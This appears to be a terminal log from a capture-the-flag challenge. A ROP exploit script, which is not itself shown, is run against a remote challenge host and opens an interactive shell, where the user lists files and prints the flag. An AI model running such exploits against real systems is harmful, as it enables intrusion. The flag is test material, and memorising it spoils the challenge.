 zhz@ubuntu:~/Downloads$ python rop.py
[+] Opening connection to 114.116.54.89 on port 10004: Done
[*] Switching to interactive mode
bingo
So~sad,you are fail
300
$ ls
bin
dev
flag
lib
PWN
lib32
lib64
stack2
pwn1 pwn2
$ cat flag
flag{264bc50112318cd6e1a67b0724d6d3af}$